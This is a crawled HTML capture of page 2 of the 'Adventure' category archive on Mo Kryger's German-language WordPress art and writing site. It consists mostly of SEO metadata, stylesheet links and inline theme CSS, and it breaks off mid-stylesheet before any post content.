

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.monikakryger.com/category/adventure/page/2/
body_size: 27664
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.monikakryger.com/xmlrpc.php">

<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Adventure Archive | Seite 2 von 3 | Mo Kryger</title>
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Adventure Archive | Seite 2 von 3 | Mo Kryger" />
	<meta property="og:url" content="https://www.monikakryger.com/category/adventure/" />
	<meta property="og:site_name" content="Mo Kryger" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.monikakryger.com/category/adventure/","url":"https://www.monikakryger.com/category/adventure/page/2/","name":"Adventure Archive | Seite 2 von 3 | Mo Kryger","isPartOf":{"@id":"https://www.monikakryger.com/#website"},"primaryImageOfPage":{"@id":"https://www.monikakryger.com/category/adventure/page/2/#primaryimage"},"image":{"@id":"https://www.monikakryger.com/category/adventure/page/2/#primaryimage"},"thumbnailUrl":"https://www.monikakryger.com/wp-content/uploads/2023/02/Elternzeit_story7.png","breadcrumb":{"@id":"https://www.monikakryger.com/category/adventure/page/2/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.monikakryger.com/category/adventure/page/2/#primaryimage","url":"https://www.monikakryger.com/wp-content/uploads/2023/02/Elternzeit_story7.png","contentUrl":"https://www.monikakryger.com/wp-content/uploads/2023/02/Elternzeit_story7.png","width":910,"height":607},{"@type":"BreadcrumbList","@id":"https://www.monikakryger.com/category/adventure/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.monikakryger.com/"},{"@type":"ListItem","position":2,"name":"Adventure"}]},{"@type":"WebSite","@id":"https://www.monikakryger.com/#website","url":"https://www.monikakryger.com/","name":"Mo Kryger","description":"art projects &amp; writing","publisher":{"@id":"https://www.monikakryger.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.monikakryger.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Organization","@id":"https://www.monikakryger.com/#organization","name":"Mo Kryger","url":"https://www.monikakryger.com/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.monikakryger.com/#/schema/logo/image/","url":"https://www.monikakryger.com/wp-content/uploads/2020/04/cropped-mk_logo_01.png","contentUrl":"https://www.monikakryger.com/wp-content/uploads/2020/04/cropped-mk_logo_01.png","width":262,"height":98,"caption":"Mo Kryger"},"image":{"@id":"https://www.monikakryger.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mo Kryger &raquo; Feed" href="https://www.monikakryger.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mo Kryger &raquo; Kommentar-Feed" href="https://www.monikakryger.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mo Kryger &raquo; Kategorie-Feed für Adventure" href="https://www.monikakryger.com/category/adventure/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.monikakryger.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='monstroid2-parent-theme-style-css' href='https://www.monikakryger.com/wp-content/themes/monstroid2/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.monikakryger.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='monstroid2-theme-style-css' href='https://www.monikakryger.com/wp-content/themes/monstroid2-child/style.css?ver=1.1.10' type='text/css' media='all' />
<style id='monstroid2-theme-style-inline-css' type='text/css'>
/* #Typography */body {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.6;font-family: 'Source Serif Pro', serif;letter-spacing: 0px;text-align: left;color: #232323;}h1,.h1-style {font-style: normal;font-weight: 400;font-size: 34px;line-height: 1.4;font-family: Karla, sans-serif;letter-spacing: 0px;text-align: inherit;color: #232323;}h2,.h2-style {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.4;font-family: Karla, sans-serif;letter-spacing: 0px;text-align: inherit;color: #232323;}h3,.h3-style {font-style: normal;font-weight: 400;font-size: 21px;line-height: 1.4;font-family: Karla, sans-serif;letter-spacing: 0px;text-align: inherit;color: #232323;}h4,.h4-style {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Karla, sans-serif;letter-spacing: 0px;text-align: inherit;color: #232323;}h5,.h5-style {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.5;font-family: Karla, sans-serif;letter-spacing: 0px;text-align: inherit;color: #232323;}h6,.h6-style {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Karla, sans-serif;letter-spacing: 0px;text-align: inherit;color: #232323;}@media (min-width: 1200px) {h1,.h1-style { font-size: 56px; }h2,.h2-style { font-size: 40px; }h3,.h3-style { font-size: 28px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover { color: #232323; }a:hover { color: #e59469; }blockquote {color: #e5bfad;}/* #Header */.site-header__wrap {background-color: #ffffff;background-repeat: repeat;background-position: center top;background-attachment: scroll;;}/* ##Top Panel */.top-panel {color: #232323;background-color: #ffffff;}/* #Main Menu */.main-navigation {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;}.main-navigation a,.menu-item-has-children:before {color: #232323;}.main-navigation a:hover,.main-navigation .current_page_item>a,.main-navigation .current-menu-item>a,.main-navigation .current_page_ancestor>a,.main-navigation .current-menu-ancestor>a {color: #e59469;}/* #Mobile Menu */.mobile-menu-toggle-button {color: #ffffff;background-color: #e5bfad;}/* #Social */.social-list a {color: #232323;}.social-list a:hover {color: #e5bfad;}/* #Breadcrumbs */.breadcrumbs_item {font-style: normal;font-weight: 400;font-size: 11px;line-height: 1.5;font-family: Karla, sans-serif;letter-spacing: 0px;}.breadcrumbs_item_sep,.breadcrumbs_item_link {color: #232323;}.breadcrumbs_item_link:hover {color: #e5bfad;}/* #Post navigation */.post-navigation i {color: #232323;}.post-navigation .nav-links a:hover .post-title,.post-navigation .nav-links a:hover .nav-text {color: #232323;}.post-navigation .nav-links a:hover i {color: #e59469;}/* #Pagination */.pagination .page-numbers,.page-links > span,.page-links > a {color: #232323;}.pagination a.page-numbers:hover,.pagination .page-numbers.current,.page-links > a:hover,.page-links > span {color: #e59469;}.pagination .next,.pagination .prev {color: #232323;}.pagination .next:hover,.pagination .prev:hover {color: #e59469;}/* #Button Appearance Styles (regular scheme) */.btn,button,input[type='button'],input[type='reset'],input[type='submit'] {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Karla, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #e5bfad;}.btn:hover,button:hover,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,input[type='reset']:hover {color: #ffffff;background-color: rgb(255,229,211);}.btn.invert-button {color: #ffffff;}.btn.invert-button:hover {color: #ffffff;border-color: #e5bfad;background-color: #e5bfad;}input,optgroup,select,textarea {font-size: 14px;}/* #Comment, Contact, Password Forms */.comment-form .submit,.wpcf7-submit,.post-password-form label + input {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Karla, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #e5bfad;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #ffffff;background-color: rgb(255,229,211);}.comment-reply-title {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Karla, sans-serif;letter-spacing: 0px;color: #232323;}/* Cookies consent */.comment-form-cookies-consent input[type='checkbox']:checked ~ label[for=wp-comment-cookies-consent]:before {color: #ffffff;border-color: #e5bfad;background-color: #e5bfad;}/* #Comment Reply Link */#cancel-comment-reply-link {color: #232323;}#cancel-comment-reply-link:hover {color: #e59469;}/* #Comment item */.comment-body .fn {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Karla, sans-serif;letter-spacing: 0px;color: #232323;}.comment-date__time {color: #232323;}.comment-reply-link {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Karla, sans-serif;letter-spacing: 1px;}/* #Input Placeholders */::-webkit-input-placeholder { color: #232323; }::-moz-placeholder{ color: #232323; }:-moz-placeholder{ color: #232323; }:-ms-input-placeholder{ color: #232323; }/* #Entry Meta */.posted-on,.cat-links,.byline,.tags-links {color: #232323;}.comments-button {color: #232323;}.comments-button:hover {color: #ffffff;background-color: #e5bfad;}.btn-style .post-categories a {color: #ffffff;background-color: #e5bfad;}.btn-style .post-categories a:hover {color: #ffffff;background-color: rgb(255,229,211);}.sticky-label {color: #ffffff;background-color: #e5bfad;}/* Posts List Item Invert */.invert-hover.has-post-thumbnail:hover,.invert-hover.has-post-thumbnail:hover .posted-on,.invert-hover.has-post-thumbnail:hover .cat-links,.invert-hover.has-post-thumbnail:hover .byline,.invert-hover.has-post-thumbnail:hover .tags-links,.invert-hover.has-post-thumbnail:hover .entry-meta,.invert-hover.has-post-thumbnail:hover a,.invert-hover.has-post-thumbnail:hover .btn-icon,.invert-item.has-post-thumbnail,.invert-item.has-post-thumbnail .posted-on,.invert-item.has-post-thumbnail .cat-links,.invert-item.has-post-thumbnail .byline,.invert-item.has-post-thumbnail .tags-links,.invert-item.has-post-thumbnail .entry-meta,.invert-item.has-post-thumbnail a,.invert-item.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .btn-style .post-categories a:hover,.invert,.invert .entry-title,.invert a,.invert .byline,.invert .posted-on,.invert .cat-links,.invert .tags-links {color: #ffffff;}.invert-hover.has-post-thumbnail:hover a:hover,.invert-hover.has-post-thumbnail:hover .btn-icon:hover,.invert-item.has-post-thumbnail a:hover,.invert a:hover {color: #232323;}.invert-hover.has-post-thumbnail .btn,.invert-item.has-post-thumbnail .comments-button,.posts-list--default.list-style-v10 .invert.default-item .comments-button{color: #ffffff;background-color: #e5bfad;}.invert-hover.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .comments-button:hover,.posts-list--default.list-style-v10 .invert.default-item .comments-button:hover {color: #232323;background-color: #ffffff;}/* Default Posts List */.list-style-v8 .comments-link {color: #232323;}.list-style-v8 .comments-link:hover {color: #e59469;}/* Creative Posts List */.creative-item .entry-title a:hover {color: #232323;}.list-style-default .creative-item a,.creative-item .btn-icon {color: #232323;}.list-style-default .creative-item a:hover,.creative-item .btn-icon:hover {color: #232323;}.list-style-default .creative-item .btn,.list-style-default .creative-item .btn:hover,.list-style-default .creative-item .comments-button:hover {color: #ffffff;}.creative-item__title-first-letter {font-style: normal;font-weight: 400;font-family: Karla, sans-serif;color: #232323;}.posts-list--creative.list-style-v10 .creative-item:before {background-color: #e5bfad;box-shadow: 0px 0px 0px 8px rgba(229,191,173,0.25);}.posts-list--creative.list-style-v10 .creative-item__post-date {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Karla, sans-serif;letter-spacing: 0px;color: #232323;}.posts-list--creative.list-style-v10 .creative-item__post-date a {color: #232323;}.posts-list--creative.list-style-v10 .creative-item__post-date a:hover {color: #e59469;}/* Creative Posts List style-v2 */.list-style-v2 .creative-item .entry-title,.list-style-v9 .creative-item .entry-title {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Karla, sans-serif;letter-spacing: 0px;}/* Image Post Format */.post_format-post-format-image .post-thumbnail__link:before {color: #ffffff;background-color: #e5bfad;}/* Gallery Post Format */.post_format-post-format-gallery .swiper-button-prev,.post_format-post-format-gallery .swiper-button-next {color: #232323;}.post_format-post-format-gallery .swiper-button-prev:hover,.post_format-post-format-gallery .swiper-button-next:hover {color: #e59469;}/* Link Post Format */.post_format-post-format-quote .post-format-quote {color: #ffffff;background-color: #e5bfad;}.post_format-post-format-quote .post-format-quote:before {color: #e5bfad;background-color: #ffffff;}/* Post Author */.post-author__title a {color: #232323;}.post-author__title a:hover {color: #e59469;}.invert .post-author__title a {color: #ffffff;}.invert .post-author__title a:hover {color: #232323;}/* Single Post */.single-post blockquote {border-color: #e5bfad;}.single-post:not(.post-template-single-layout-4):not(.post-template-single-layout-7) .tags-links a:hover {color: #ffffff;border-color: #e5bfad;background-color: #e5bfad;}.single-header-3 .post-author .byline,.single-header-4 .post-author .byline,.single-header-5 .post-author .byline {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Karla, sans-serif;letter-spacing: 0px;}.single-header-8,.single-header-10 .entry-header {background-color: #e5bfad;}.single-header-8.invert a:hover,.single-header-10.invert a:hover {color: rgba(255,255,255,0.5);}.single-header-3 a.comments-button,.single-header-10 a.comments-button {border: 1px solid #ffffff;}.single-header-3 a.comments-button:hover,.single-header-10 a.comments-button:hover {color: #232323;background-color: #ffffff;}/* Page preloader */.page-preloader {border-top-color: #e5bfad;border-right-color: #e5bfad;}/* Logo */.site-logo__link,.site-logo__link:hover {color: #e5bfad;}/* Page title */.page-title {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.4;font-family: Karla, sans-serif;letter-spacing: 0px;color: #232323;}@media (min-width: 1200px) {.page-title { font-size: 40px; }}/* Grid Posts List */.posts-list.list-style-v3 .comments-link {border-color: #232323;}.posts-list.list-style-v4 .comments-link {color: #232323;}.posts-list.list-style-v4 .posts-list__item.grid-item .grid-item-wrap .comments-link{background-color: #ffffff;}.posts-list.list-style-v4 .posts-list__item.grid-item .grid-item-wrap .comments-link:hover {color: #ffffff;background-color: #232323;}/* Posts List Grid Item Invert */.grid-item-wrap.invert,.grid-item-wrap.invert .posted-on,.grid-item-wrap.invert .cat-links,.grid-item-wrap.invert .byline,.grid-item-wrap.invert .tags-links,.grid-item-wrap.invert .entry-meta,.grid-item-wrap.invert a,.grid-item-wrap.invert .btn-icon,.grid-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List Grid-5 Item Invert */.list-style-v5 .grid-item-wrap.invert .posted-on,.list-style-v5 .grid-item-wrap.invert .cat-links,.list-style-v5 .grid-item-wrap.invert .byline,.list-style-v5 .grid-item-wrap.invert .tags-links,.list-style-v5 .grid-item-wrap.invert .posted-on a,.list-style-v5 .grid-item-wrap.invert .cat-links a,.list-style-v5 .grid-item-wrap.invert .tags-links a,.list-style-v5 .grid-item-wrap.invert .byline a,.list-style-v5 .grid-item-wrap.invert .comments-link,.list-style-v5 .grid-item-wrap.invert .entry-title a:hover {color: #e5bfad;}.list-style-v5 .grid-item-wrap.invert .posted-on a:hover,.list-style-v5 .grid-item-wrap.invert .cat-links a:hover,.list-style-v5 .grid-item-wrap.invert .tags-links a:hover,.list-style-v5 .grid-item-wrap.invert .byline a:hover,.list-style-v5 .grid-item-wrap.invert .comments-link:hover {color: #ffffff;}/* Posts List Grid-6 Item Invert */.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a {color: #ffffff;background-color: #232323;}.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover {color: #ffffff;background-color: rgb(255,229,211);}.posts-list.list-style-v9 .posts-list__item.grid-item .grid-item-wrap .entry-header .entry-title {font-weight : 400;}/* Grid 7 */.list-style-v7 .grid-item-wrap.invert .posted-on a:hover,.list-style-v7 .grid-item-wrap.invert .cat-links a:hover,.list-style-v7 .grid-item-wrap.invert .tags-links a:hover,.list-style-v7 .grid-item-wrap.invert .byline a:hover,.list-style-v7 .grid-item-wrap.invert .comments-link:hover,.list-style-v7 .grid-item-wrap.invert .entry-title a:hover,.list-style-v6 .grid-item-wrap.invert .posted-on a:hover,.list-style-v6 .grid-item-wrap.invert .cat-links a:hover,.list-style-v6 .grid-item-wrap.invert .tags-links a:hover,.list-style-v6 .grid-item-wrap.invert .byline a:hover,.list-style-v6 .grid-item-wrap.invert .comments-link:hover,.list-style-v6 .grid-item-wrap.invert .entry-title a:hover {color: #e5bfad;}.list-style-v7 .grid-item-wrap.invert .posted-on,.list-style-v7 .grid-item-wrap.invert .cat-links,.list-style-v7 .grid-item-wrap.invert .byline,.list-style-v7 .grid-item-wrap.invert .tags-links,.list-style-v7 .grid-item-wrap.invert .posted-on a,.list-style-v7 .grid-item-wrap.invert .cat-links a,.list-style-v7 .grid-item-wrap.invert .tags-links a,.list-style-v7 .grid-item-wrap.invert .byline a,.list-style-v7 .grid-item-wrap.invert .comments-link,.list-style-v7 .grid-item-wrap.invert .entry-title a,.list-style-v7 .grid-item-wrap.invert .entry-content p,.list-style-v6 .grid-item-wrap.invert .posted-on,.list-style-v6 .grid-item-wrap.invert .cat-links,.list-style-v6 .grid-item-wrap.invert .byline,.list-style-v6 .grid-item-wrap.invert .tags-links,.list-style-v6 .grid-item-wrap.invert .posted-on a,.list-style-v6 .grid-item-wrap.invert .cat-links a,.list-style-v6 .grid-item-wrap.invert .tags-links a,.list-style-v6 .grid-item-wrap.invert .byline a,.list-style-v6 .grid-item-wrap.invert .comments-link,.list-style-v6 .grid-item-wrap.invert .entry-title a,.list-style-v6 .grid-item-wrap.invert .entry-content p {color: #ffffff;}.posts-list.list-style-v7 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .btn:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .btn:hover {color: #e5bfad;border-color: #e5bfad;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link {color: #232323;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link:hover {color: #e5bfad;}.posts-list.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a {color: #232323;}.posts-list.posts-list--vertical-justify.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a:hover{color: #ffffff;background-color: #e5bfad;}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover {color: #ffffff;background-color: rgb(255,229,211);}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a{color: #ffffff;background-color: #232323;}.list-style-v8 .justify-item-inner.invert .posted-on,.list-style-v8 .justify-item-inner.invert .cat-links,.list-style-v8 .justify-item-inner.invert .byline,.list-style-v8 .justify-item-inner.invert .tags-links,.list-style-v8 .justify-item-inner.invert .posted-on a,.list-style-v8 .justify-item-inner.invert .cat-links a,.list-style-v8 .justify-item-inner.invert .tags-links a,.list-style-v8 .justify-item-inner.invert .byline a,.list-style-v8 .justify-item-inner.invert .comments-link,.list-style-v8 .justify-item-inner.invert .entry-title a,.list-style-v8 .justify-item-inner.invert .entry-content p,.list-style-v5 .justify-item-inner.invert .posted-on,.list-style-v5 .justify-item-inner.invert .cat-links,.list-style-v5 .justify-item-inner.invert .byline,.list-style-v5 .justify-item-inner.invert .tags-links,.list-style-v5 .justify-item-inner.invert .posted-on a,.list-style-v5 .justify-item-inner.invert .cat-links a,.list-style-v5 .justify-item-inner.invert .tags-links a,.list-style-v5 .justify-item-inner.invert .byline a,.list-style-v5 .justify-item-inner.invert .comments-link,.list-style-v5 .justify-item-inner.invert .entry-title a,.list-style-v5 .justify-item-inner.invert .entry-content p,.list-style-v4 .justify-item-inner.invert .posted-on:hover,.list-style-v4 .justify-item-inner.invert .cat-links,.list-style-v4 .justify-item-inner.invert .byline,.list-style-v4 .justify-item-inner.invert .tags-links,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a,.list-style-v4 .justify-item-inner.invert .tags-links a,.list-style-v4 .justify-item-inner.invert .byline a,.list-style-v4 .justify-item-inner.invert .comments-link,.list-style-v4 .justify-item-inner.invert .entry-title a,.list-style-v4 .justify-item-inner.invert .entry-content p {color: #ffffff;}.list-style-v8 .justify-item-inner.invert .posted-on a:hover,.list-style-v8 .justify-item-inner.invert .cat-links a:hover,.list-style-v8 .justify-item-inner.invert .tags-links a:hover,.list-style-v8 .justify-item-inner.invert .byline a:hover,.list-style-v8 .justify-item-inner.invert .comments-link:hover,.list-style-v8 .justify-item-inner.invert .entry-title a:hover,.list-style-v5 .justify-item-inner.invert .posted-on a:hover,.list-style-v5 .justify-item-inner.invert .cat-links a:hover,.list-style-v5 .justify-item-inner.invert .tags-links a:hover,.list-style-v5 .justify-item-inner.invert .byline a:hover,.list-style-v5 .justify-item-inner.invert .entry-title a:hover,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a:hover,.list-style-v4 .justify-item-inner.invert .tags-links a:hover,.list-style-v4 .justify-item-inner.invert .byline a:hover,.list-style-v4 .justify-item-inner.invert .comments-link:hover,.list-style-v4 .justify-item-inner.invert .entry-title a:hover{color: #e5bfad;}.posts-list.list-style-v5 .justify-item .justify-item-wrap .entry-footer .comments-link:hover {border-color: #e5bfad;}.list-style-v4 .justify-item-inner.invert .btn:hover,.list-style-v6 .justify-item-wrap.invert .btn:hover,.list-style-v8 .justify-item-inner.invert .btn:hover {color: #ffffff;}.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .comments-link:hover,.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .btn:hover {color: #e5bfad;border-color: #e5bfad;}/* masonry Posts List */.posts-list.list-style-v3 .comments-link {border-color: #232323;}.posts-list.list-style-v4 .comments-link {color: #232323;}.posts-list.list-style-v4 .posts-list__item.masonry-item .masonry-item-wrap .comments-link{background-color: #ffffff;}.posts-list.list-style-v4 .posts-list__item.masonry-item .masonry-item-wrap .comments-link:hover {color: #ffffff;background-color: #232323;}/* Posts List masonry Item Invert */.masonry-item-wrap.invert,.masonry-item-wrap.invert .posted-on,.masonry-item-wrap.invert .cat-links,.masonry-item-wrap.invert .byline,.masonry-item-wrap.invert .tags-links,.masonry-item-wrap.invert .entry-meta,.masonry-item-wrap.invert a,.masonry-item-wrap.invert .btn-icon,.masonry-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List masonry-5 Item Invert */.list-style-v5 .masonry-item-wrap.invert .posted-on,.list-style-v5 .masonry-item-wrap.invert .cat-links,.list-style-v5 .masonry-item-wrap.invert .byline,.list-style-v5 .masonry-item-wrap.invert .tags-links,.list-style-v5 .masonry-item-wrap.invert .posted-on a,.list-style-v5 .masonry-item-wrap.invert .cat-links a,.list-style-v5 .masonry-item-wrap.invert .tags-links a,.list-style-v5 .masonry-item-wrap.invert .byline a,.list-style-v5 .masonry-item-wrap.invert .comments-link,.list-style-v5 .masonry-item-wrap.invert .entry-title a:hover {color: #e5bfad;}.list-style-v5 .masonry-item-wrap.invert .posted-on a:hover,.list-style-v5 .masonry-item-wrap.invert .cat-links a:hover,.list-style-v5 .masonry-item-wrap.invert .tags-links a:hover,.list-style-v5 .masonry-item-wrap.invert .byline a:hover,.list-style-v5 .masonry-item-wrap.invert .comments-link:hover {color: #ffffff;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link {color: #232323;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link:hover {color: #e5bfad;}.widget_recent_entries a,.widget_recent_comments a {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Karla, sans-serif;letter-spacing: 0px;color: #232323;}.widget_recent_entries a:hover,.widget_recent_comments a:hover {color: #232323;}.widget_recent_entries .post-date,.widget_recent_comments .recentcomments {color: #232323;}.widget_recent_comments .comment-author-link a {color: #232323;}.widget_recent_comments .comment-author-link a:hover {color: #232323;}.widget_calendar th,.widget_calendar caption {color: #e5bfad;}.widget_calendar tbody td a {color: #232323;}.widget_calendar tbody td a:hover {color: #ffffff;background-color: #e5bfad;}.widget_calendar tfoot td a {color: #232323;}.widget_calendar tfoot td a:hover {color: #e59469;}/* Preloader */.jet-smart-listing-wrap.jet-processing + div.jet-smart-listing-loading,div.wpcf7 .ajax-loader {border-top-color: #e5bfad;border-right-color: #e5bfad;}/*--------------------------------------------------------------## Ecwid Plugin Styles--------------------------------------------------------------*//* Product Title, Product Price amount */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__tax,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form__msg,html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store h1,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-title,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-price,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .product-details-module__title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store 